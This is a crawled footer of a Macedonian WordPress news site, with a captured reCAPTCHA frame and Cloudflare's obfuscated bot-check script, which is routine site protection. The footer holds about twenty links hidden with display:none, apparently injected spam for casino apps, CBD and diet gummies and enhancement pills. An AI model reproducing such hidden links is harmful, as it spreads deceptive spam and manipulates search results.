	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
                    <div style="display:none"><a href="https://capacita.institutoi3o.com/store/apps/details?id=casino.wild.jackpot.slots.android&hl=es_MX">blazing 777 triple double jackpot wild</a></div>
                    <div style="display:none"><a href="https://amyc.com.mx/store/apps/details?id=com.ballytechnologies.f88&hl=es_MX">book of fortune slot</a></div>
                    <div style="display:none"><a href="https://imes.edu.mx/?es-videos=88-fortunes-slot-machine-mega-big-win-w880-max-bet-massive-slot-win-better-than-handpay-jp">88 Fortunes Slot Machine Mega Big Win W880 Max Bet Massive Slot Win Better Than Handpay Jp</a></div>
                    <div style="display:none"><a href="https://mayozim.org/?id=50-bet-at-the-orleans-casino-slot-casino-jackpot-handpay-highlimit-shorts-dragonlink">50 Bet At The Orleans Casino Slot Casino Jackpot Handpay Highlimit Shorts Dragonlink</a></div>
                    <div style="display:none"><a href="https://padelpark-dubai.com/?id=pyro-joker-slots-game-mega-jackpot-super-win-40k-jackpot-slot-slotscasinogames-games-jackpot">Pyro Joker Slots Game Mega Jackpot Super Win 40k Jackpot Slot Slotscasinogames Games Jackpot</a></div>
                    <div style="display:none"><a href="https://coachinglab.ma/es-videos/maquinas-antigua-de-los-casino-100-dolares-adentro">Maquinas Antigua De Los Casino 100 Dolares Adentro</a></div>
                    <div style="display:none"><a href="https://primaryimmune.org/about?id=c_sleep-gummies-with-melatonin-ltheanine-magnesium-citrate-passionflower-chamomile-and-lemon-balm">Sleep Gummies With Melatonin Ltheanine Magnesium Citrate Passionflower Chamomile And Lemon Balm</a></div>
                    <div style="display:none"><a href="https://qytf.org/about/?id=c_essential-extract-cbd-gummies-buy-now-essential-extract-cbd-gummies-review-extract-cbd-gummies">Essential Extract Cbd Gummies Buy Now Essential Extract Cbd Gummies Review Extract Cbd Gummies</a></div>
                    <div style="display:none"><a href="https://qytf.org/about/?id=c_cbd-gummies-for-pain-anxiety-cbdgummies-shorts-infinitewellnesscoaching">Cbd Gummies For Pain Anxiety Cbdgummies Shorts Infinitewellnesscoaching</a></div>
                    <div style="display:none"><a href="https://primaryimmune.org/about?id=c_new-gummies-250-mg-cbd-and-cbg-shorts-short-420-food-gummy">New Gummies 250 Mg Cbd And Cbg Shorts Short 420 Food Gummy</a></div>
                    <div style="display:none"><a href="https://qytf.org/about/?id=k_dr-oz-keto-gummy-a-detailed-review-of-the-celebrityendorsed-product">Dr Oz Keto Gummy A Detailed Review Of The Celebrityendorsed Product</a></div>
                    <div style="display:none"><a href="https://qytf.org/about/?id=k_mounjaro-weight-loss-update-trying-a-new-injection-site-and-side-effects">Mounjaro Weight Loss Update Trying A New Injection Site And Side Effects</a></div>
                    <div style="display:none"><a href="https://qytf.org/about/?id=k_skinglow-weight-loss-drink-summerdrink-refreshingdrink-coconut-chhach">Skinglow Weight Loss Drink Summerdrink Refreshingdrink Coconut Chhach</a></div>
                    <div style="display:none"><a href="https://qytf.org/about/?id=k_pro-max-acv-keto-gummies-prolevel-weight-loss-aid">Pro Max Acv Keto Gummies Prolevel Weight Loss Aid</a></div>
                    <div style="display:none"><a href="https://qytf.org/about/?id=m_vyalix-enhance-male-enhancement-pills-benefits-updated-reviews-2020">Vyalix Enhance Male Enhancement Pills Benefits Updated Reviews 2020</a></div>
                    <div style="display:none"><a href="https://qytf.org/about/?id=m_cbd-blue-gummies-for-ed-coloring-your-path-to-weight-loss-success">Cbd Blue Gummies For Ed Coloring Your Path To Weight Loss Success</a></div>
                    <div style="display:none"><a href="https://captec.com.mx/store/apps/details?id=com.app.WindCreek.CasinoVerse&hl=es_MX">wind creek social casino</a></div>
                    <div style="display:none"><a href="https://captec.com.mx/store/apps/details?id=com.vegas.casino.free.lucky.bonus.jackpot.dragon.slots">lucky casino free spins</a></div>
                    <div style="display:none"><a href="https://captec.com.mx/store/apps/details?id=obg.android.casino.store.betssongr&hl=es_MX">betsson casino gratis</a></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.3 (rara)
        Deploy mode: deploy
        
        uid: 694f568711f7a
    -->

    <script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"7d4c3cb78d","wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.94" id="quads-ads-js"></script>
<script></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b4ea7381b6e5c94',t:'MTc2Njg5OTY5NQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c38dd7a836bb437bb02315992fa09c54","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.071 seconds, on December 27, 2025 @ 3:46 am --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ri2qX28IN9ouqNUiQ2_a9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766899700998');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://nmd.mk/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4406
content:
window._cf_chl_opt={uYln4:'g'};~function(J5,F,R,K,I,T,o,Q){J5=a,function(B,c,Jv,J4,A,s){for(Jv={B:122,c:204,A:108,s:106,M:115,D:200,h:114,G:174,j:107,m:219},J4=a,A=B();!![];)try{if(s=-parseInt(J4(Jv.B))/1+parseInt(J4(Jv.c))/2+-parseInt(J4(Jv.A))/3+parseInt(J4(Jv.s))/4*(-parseInt(J4(Jv.M))/5)+-parseInt(J4(Jv.D))/6*(parseInt(J4(Jv.h))/7)+-parseInt(J4(Jv.G))/8+parseInt(J4(Jv.j))/9*(parseInt(J4(Jv.m))/10),s===c)break;else A.push(A.shift())}catch(M){A.push(A.shift())}}(J,898227),F=this||self,R=F[J5(154)],K=function(JP,JL,JW,Jj,Jh,Ja,c,A,s){return JP={B:187,c:186},JL={B:183,c:185,A:183,s:183,M:181,D:183,h:119,G:183},JW={B:147},Jj={B:147,c:119,A:217,s:168,M:199,D:168,h:217,G:168,j:222,m:185,W:222,L:185,P:183,n:168,E:222,d:222,b:222,e:185,y:181},Jh={B:134,c:119},Ja=J5,c=String[Ja(JP.B)],A={'h':function(M){return null==M?'':A.g(M,6,function(D,JB){return JB=a,JB(Jh.B)[JB(Jh.c)](D)})},'g':function(M,D,G,Jc,j,W,L,P,E,y,H,i,O,Y,J0,J1,J2,J3){if(Jc=Ja,null==M)return'';for(W={},L={},P='',E=2,y=3,H=2,i=[],O=0,Y=0,J0=0;J0<M[Jc(Jj.B)];J0+=1)if(J1=M[Jc(Jj.c)](J0),Object[Jc(Jj.A)][Jc(Jj.s)][Jc(Jj.M)](W,J1)||(W[J1]=y++,L[J1]=!0),J2=P+J1,Object[Jc(Jj.A)][Jc(Jj.D)][Jc(Jj.M)](W,J2))P=J2;else{if(Object[Jc(Jj.h)][Jc(Jj.G)][Jc(Jj.M)](L,P)){if(256>P[Jc(Jj.j)](0)){for(j=0;j<H;O<<=1,D-1==Y?(Y=0,i[Jc(Jj.m)](G(O)),O=0):Y++,j++);for(J3=P[Jc(Jj.W)](0),j=0;8>j;O=J3&1|O<<1,D-1==Y?(Y=0,i[Jc(Jj.L)](G(O)),O=0):Y++,J3>>=1,j++);}else{for(J3=1,j=0;j<H;O=J3|O<<1,Y==D-1?(Y=0,i[Jc(Jj.L)](G(O)),O=0):Y++,J3=0,j++);for(J3=P[Jc(Jj.j)](0),j=0;16>j;O=O<<1|J3&1.73,Y==D-1?(Y=0,i[Jc(Jj.L)](G(O)),O=0):Y++,J3>>=1,j++);}E--,0==E&&(E=Math[Jc(Jj.P)](2,H),H++),delete L[P]}else for(J3=W[P],j=0;j<H;O=1.47&J3|O<<1,Y==D-1?(Y=0,i[Jc(Jj.m)](G(O)),O=0):Y++,J3>>=1,j++);P=(E--,0==E&&(E=Math[Jc(Jj.P)](2,H),H++),W[J2]=y++,String(J1))}if(P!==''){if(Object[Jc(Jj.h)][Jc(Jj.n)][Jc(Jj.M)](L,P)){if(256>P[Jc(Jj.E)](0)){for(j=0;j<H;O<<=1,D-1==Y?(Y=0,i[Jc(Jj.m)](G(O)),O=0):Y++,j++);for(J3=P[Jc(Jj.d)](0),j=0;8>j;O=O<<1.56|J3&1,Y==D-1?(Y=0,i[Jc(Jj.m)](G(O)),O=0):Y++,J3>>=1,j++);}else{for(J3=1,j=0;j<H;O=J3|O<<1,Y==D-1?(Y=0,i[Jc(Jj.m)](G(O)),O=0):Y++,J3=0,j++);for(J3=P[Jc(Jj.b)](0),j=0;16>j;O=O<<1.06|1.87&J3,D-1==Y?(Y=0,i[Jc(Jj.m)](G(O)),O=0):Y++,J3>>=1,j++);}E--,E==0&&(E=Math[Jc(Jj.P)](2,H),H++),delete L[P]}else for(J3=W[P],j=0;j<H;O=O<<1|1&J3,Y==D-1?(Y=0,i[Jc(Jj.e)](G(O)),O=0):Y++,J3>>=1,j++);E--,E==0&&H++}for(J3=2,j=0;j<H;O=O<<1.31|1.13&J3,Y==D-1?(Y=0,i[Jc(Jj.L)](G(O)),O=0):Y++,J3>>=1,j++);for(;;)if(O<<=1,Y==D-1){i[Jc(Jj.L)](G(O));break}else Y++;return i[Jc(Jj.y)]('')},'j':function(M,Jm,JA){return Jm={B:222},JA=Ja,M==null?'':''==M?null:A.i(M[JA(JW.B)],32768,function(D,Jg){return Jg=JA,M[Jg(Jm.B)](D)})},'i':function(M,D,G,JF,j,W,L,P,E,y,H,i,O,Y,J0,J1,J3,J2){for(JF=Ja,j=[],W=4,L=4,P=3,E=[],i=G(0),O=D,Y=1,y=0;3>y;j[y]=y,y+=1);for(J0=0,J1=Math[JF(JL.B)](2,2),H=1;J1!=H;J2=i&O,O>>=1,O==0&&(O=D,i=G(Y++)),J0|=(0<J2?1:0)*H,H<<=1);switch(J0){case 0:for(J0=0,J1=Math[JF(JL.B)](2,8),H=1;J1!=H;J2=O&i,O>>=1,0==O&&(O=D,i=G(Y++)),J0|=(0<J2?1:0)*H,H<<=1);J3=c(J0);break;case 1:for(J0=0,J1=Math[JF(JL.B)](2,16),H=1;J1!=H;J2=i&O,O>>=1,0==O&&(O=D,i=G(Y++)),J0|=(0<J2?1:0)*H,H<<=1);J3=c(J0);break;case 2:return''}for(y=j[3]=J3,E[JF(JL.c)](J3);;){if(Y>M)return'';for(J0=0,J1=Math[JF(JL.B)](2,P),H=1;J1!=H;J2=O&i,O>>=1,0==O&&(O=D,i=G(Y++)),J0|=(0<J2?1:0)*H,H<<=1);switch(J3=J0){case 0:for(J0=0,J1=Math[JF(JL.A)](2,8),H=1;J1!=H;J2=i&O,O>>=1,O==0&&(O=D,i=G(Y++)),J0|=(0<J2?1:0)*H,H<<=1);j[L++]=c(J0),J3=L-1,W--;break;case 1:for(J0=0,J1=Math[JF(JL.s)](2,16),H=1;H!=J1;J2=O&i,O>>=1,O==0&&(O=D,i=G(Y++)),J0|=(0<J2?1:0)*H,H<<=1);j[L++]=c(J0),J3=L-1,W--;break;case 2:return E[JF(JL.M)]('')}if(0==W&&(W=Math[JF(JL.D)](2,P),P++),j[J3])J3=j[J3];else if(J3===L)J3=y+y[JF(JL.h)](0);else return null;E[JF(JL.c)](J3),j[L++]=y+J3[JF(JL.h)](0),W--,y=J3,W==0&&(W=Math[JF(JL.G)](2,P),P++)}}},s={},s[Ja(JP.c)]=A.h,s}(),I={},I[J5(170)]='o',I[J5(211)]='s',I[J5(145)]='u',I[J5(160)]='z',I[J5(224)]='n',I[J5(151)]='I',I[J5(188)]='b',T=I,F[J5(167)]=function(B,A,s,M,Jy,Je,Jb,JZ,h,G,j,W,L,P){if(Jy={B:146,c:159,A:194,s:218,M:152,D:179,h:152,G:125,j:133,m:147,W:221,L:207},Je={B:220,c:147,A:126},Jb={B:217,c:168,A:199,s:185},JZ=J5,A===null||A===void 0)return M;for(h=v(A),B[JZ(Jy.B)][JZ(Jy.c)]&&(h=h[JZ(Jy.A)](B[JZ(Jy.B)][JZ(Jy.c)](A))),h=B[JZ(Jy.s)][JZ(Jy.M)]&&B[JZ(Jy.D)]?B[JZ(Jy.s)][JZ(Jy.h)](new B[(JZ(Jy.D))](h)):function(E,Jf,y){for(Jf=JZ,E[Jf(Je.B)](),y=0;y<E[Jf(Je.c)];E[y]===E[y+1]?E[Jf(Je.A)](y+1,1):y+=1);return E}(h),G='nAsAaAb'.split('A'),G=G[JZ(Jy.G)][JZ(Jy.j)](G),j=0;j<h[JZ(Jy.m)];W=h[j],L=N(B,A,W),G(L)?(P='s'===L&&!B[JZ(Jy.W)](A[W]),JZ(Jy.L)===s+W?D(s+W,L):P||D(s+W,A[W])):D(s+W,L),j++);return M;function D(E,y,JU){JU=a,Object[JU(Jb.B)][JU(Jb.c)][JU(Jb.A)](M,y)||(M[y]=[]),M[y][JU(Jb.s)](E)}},o=J5(110)[J5(210)](';'),Q=o[J5(125)][J5(133)](o),F[J5(189)]=function(B,A,Jk,Jz,s,M,D,h){for(Jk={B:184,c:147,A:132,s:185,M:158},Jz=J5,s=Object[Jz(Jk.B)](A),M=0;M<s[Jz(Jk.c)];M++)if(D=s[M],'f'===D&&(D='N'),B[D]){for(h=0;h<A[s[M]][Jz(Jk.c)];-1===B[D][Jz(Jk.A)](A[s[M]][h])&&(Q(A[s[M]][h])||B[D][Jz(Jk.s)]('o.'+A[s[M]][h])),h++);}else B[D]=A[s[M]][Jz(Jk.M)](function(G){return'o.'+G})},C();function z(s,M,JD,Jp,D,h,G,j,m,W,L,P){if(JD={B:215,c:203,A:124,s:136,M:193,D:165,h:121,G:153,j:195,m:178,W:225,L:172,P:150,n:213,E:138,d:142,b:193,e:127,y:112,H:193,k:209,i:212,O:164,l:182,Y:166,J0:180,J1:202,J2:205,J3:186},Jp=J5,!V(.01))return![];h=(D={},D[Jp(JD.B)]=s,D[Jp(JD.c)]=M,D);try{G=F[Jp(JD.A)],j=Jp(JD.s)+F[Jp(JD.M)][Jp(JD.D)]+Jp(JD.h)+G.r+Jp(JD.G),m=new F[(Jp(JD.j))](),m[Jp(JD.m)](Jp(JD.W),j),m[Jp(JD.L)]=2500,m[Jp(JD.P)]=function(){},W={},W[Jp(JD.n)]=F[Jp(JD.M)][Jp(JD.E)],W[Jp(JD.d)]=F[Jp(JD.b)][Jp(JD.e)],W[Jp(JD.y)]=F[Jp(JD.H)][Jp(JD.k)],W[Jp(JD.i)]=F[Jp(JD.b)][Jp(JD.O)],L=W,P={},P[Jp(JD.l)]=h,P[Jp(JD.Y)]=L,P[Jp(JD.J0)]=Jp(JD.J1),m[Jp(JD.J2)](K[Jp(JD.J3)](P))}catch(n){}}function Z(JS,J8,B,c,A){return JS={B:117,c:197},J8=J5,B=3600,c=U(),A=Math[J8(JS.B)](Date[J8(JS.c)]()/1e3),A-c>B?![]:!![]}function N(B,A,s,JE,Jr,M){Jr=(JE={B:105,c:218,A:120,s:218,M:116},J5);try{return A[s][Jr(JE.B)](function(){}),'p'}catch(D){}try{if(A[s]==null)return void 0===A[s]?'u':'x'}catch(h){return'i'}return B[Jr(JE.c)][Jr(JE.A)](A[s])?'a':A[s]===B[Jr(JE.s)]?'C':A[s]===!0?'T':!1===A[s]?'F':(M=typeof A[s],Jr(JE.M)==M?x(B,A[s])?'N':'f':T[M]||'?')}function a(q,u,p){return p=J(),a=function(B,c,A){return B=B-105,A=p[B],A},a(q,u)}function U(JQ,J7,B){return JQ={B:124,c:117},J7=J5,B=F[J7(JQ.B)],Math[J7(JQ.c)](+atob(B.t))}function X(A,s,q2,JN,M,D,h){if(q2={B:223,c:143,A:198,s:180,M:123,D:149,h:191,G:201,j:123,m:149,W:203,L:173,P:191},JN=J5,M=JN(q2.B),!A[JN(q2.c)])return;s===JN(q2.A)?(D={},D[JN(q2.s)]=M,D[JN(q2.M)]=A.r,D[JN(q2.D)]=JN(q2.A),F[JN(q2.h)][JN(q2.G)](D,'*')):(h={},h[JN(q2.s)]=M,h[JN(q2.j)]=A.r,h[JN(q2.m)]=JN(q2.W),h[JN(q2.L)]=s,F[JN(q2.P)][JN(q2.G)](h,'*'))}function J(q3){return q3='30ZnHIES,sort,isNaN,charCodeAt,cloudflare-invisible,number,POST,catch,564024OCPWBI,13416273OrlpUf,4347576wBZjuW,random,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,log,chlApiRumWidgetAgeMs,onreadystatechange,777wlRfUx,10ggkPcZ,function,floor,display: none,charAt,isArray,/b/ov1/0.005579271710947656:1766895831:_K9yPKvL4BSDDunyJHPtI5y2aAe2Yh0pMzkF0HtVRu4/,1110714LEXHzd,sid,__CF$cv$params,includes,splice,TbVa1,clientInformation,/jsd/oneshot/d39f91d70ce1/0.005579271710947656:1766895831:_K9yPKvL4BSDDunyJHPtI5y2aAe2Yh0pMzkF0HtVRu4/,onload,appendChild,indexOf,bind,HyK6FoaEJQkb2TML7BvzqgCS9l-xNp4mURVGYhDnrZ$iuc5j3f1dsWOIwP0+8AteX,loading,/cdn-cgi/challenge-platform/h/,stringify,gwUy0,addEventListener,style,http-code:,chlApiUrl,api,readyState,undefined,Object,length,toString,event,ontimeout,bigint,from,/invisible/jsd,document,DOMContentLoaded,contentDocument,removeChild,map,getOwnPropertyNames,symbol,navigator,status,getPrototypeOf,HkTQ2,uYln4,chctx,mlwE4,hasOwnProperty,iframe,object,createElement,timeout,detail,5459720NEDvRP,xhr-error,contentWindow,Function,open,Set,source,join,errorInfoObject,pow,keys,push,sPdT,fromCharCode,boolean,kuIdX1,href,parent,[native code],_cf_chl_opt,concat,XMLHttpRequest,tabIndex,now,success,call,72024ShylhJ,postMessage,jsd,error,2565926NDfIly,send,location,d.cookie,body,kgZMo4,split,string,chlApiClientVersion,chlApiSitekey,onerror,msg,error on cf_chl_props,prototype,Array'.split(','),J=function(){return q3},J()}function f(B,c,Js,JX,Jw,JC,J9,A,s,M){Js={B:124,c:111,A:193,s:195,M:178,D:225,h:136,G:165,j:129,m:143,W:172,L:150,P:130,n:214,E:206,d:206,b:190,e:206,y:205,H:186,k:137},JX={B:175},Jw={B:162,c:198,A:141,s:162},JC={B:172},J9=J5,A=F[J9(Js.B)],console[J9(Js.c)](F[J9(Js.A)]),s=new F[(J9(Js.s))](),s[J9(Js.M)](J9(Js.D),J9(Js.h)+F[J9(Js.A)][J9(Js.G)]+J9(Js.j)+A.r),A[J9(Js.m)]&&(s[J9(Js.W)]=5e3,s[J9(Js.L)]=function(JJ){JJ=J9,c(JJ(JC.B))}),s[J9(Js.P)]=function(Jq){Jq=J9,s[Jq(Jw.B)]>=200&&s[Jq(Jw.B)]<300?c(Jq(Jw.c)):c(Jq(Jw.A)+s[Jq(Jw.s)])},s[J9(Js.n)]=function(Ju){Ju=J9,c(Ju(JX.B))},M={'t':U(),'lhr':R[J9(Js.E)]&&R[J9(Js.d)][J9(Js.b)]?R[J9(Js.e)][J9(Js.b)]:'','api':A[J9(Js.m)]?!![]:![],'payload':B},s[J9(Js.y)](K[J9(Js.H)](JSON[J9(Js.k)](M)))}function S(Ji,JK,A,s,M,D,h){JK=(Ji={B:171,c:169,A:140,s:118,M:196,D:208,h:131,G:176,j:128,m:161,W:156,L:157},J5);try{return A=R[JK(Ji.B)](JK(Ji.c)),A[JK(Ji.A)]=JK(Ji.s),A[JK(Ji.M)]='-1',R[JK(Ji.D)][JK(Ji.h)](A),s=A[JK(Ji.G)],M={},M=mlwE4(s,s,'',M),M=mlwE4(s,s[JK(Ji.j)]||s[JK(Ji.m)],'n.',M),M=mlwE4(s,A[JK(Ji.W)],'d.',M),R[JK(Ji.D)][JK(Ji.L)](A),D={},D.r=M,D.e=null,D}catch(G){return h={},h.r={},h.e=G,h}}function V(B,Jo,J6){return Jo={B:109},J6=J5,Math[J6(Jo.B)]()<B}function x(B,c,Jt,JR){return Jt={B:177,c:217,A:148,s:199,M:132,D:192},JR=J5,c instanceof B[JR(Jt.B)]&&0<B[JR(Jt.B)][JR(Jt.c)][JR(Jt.A)][JR(Jt.s)](c)[JR(Jt.M)](JR(Jt.D))}function C(q1,q0,Jl,JI,B,c,A,s,M){if(q1={B:124,c:143,A:144,s:135,M:139,D:139,h:155,G:113,j:113},q0={B:144,c:135,A:113},Jl={B:216},JI=J5,B=F[JI(q1.B)],!B)return;if(!Z())return;(c=![],A=B[JI(q1.c)]===!![],s=function(JT,D){if(JT=JI,!c){if(c=!![],!Z())return;D=S(),f(D.r,function(h){X(B,h)}),D.e&&z(JT(Jl.B),D.e)}},R[JI(q1.A)]!==JI(q1.s))?s():F[JI(q1.M)]?R[JI(q1.D)](JI(q1.h),s):(M=R[JI(q1.G)]||function(){},R[JI(q1.j)]=function(Jx){Jx=JI,M(),R[Jx(q0.B)]!==Jx(q0.c)&&(R[Jx(q0.A)]=M,s())})}function v(B,Jd,JV,c){for(Jd={B:194,c:184,A:163},JV=J5,c=[];B!==null;c=c[JV(Jd.B)](Object[JV(Jd.c)](B)),B=Object[JV(Jd.A)](B));return c}}()